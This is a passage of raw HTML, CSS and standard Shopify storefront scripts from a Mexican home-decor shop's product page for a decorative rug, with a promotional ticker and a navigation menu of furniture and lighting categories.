        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41906683642008,"productId":7342054604952,"productGid":"gid:\/\/shopify\/Product\/7342054604952","name":"Tapete Decorativo Avadi N1008 - 60X90CM","price":"850.00","sku":"75742","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41906683642008,"productId":7342054604952,"productGid":"gid:\/\/shopify\/Product\/7342054604952","name":"Tapete Decorativo Avadi N1008 - 60X90CM","price":"850.00","sku":"75742","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
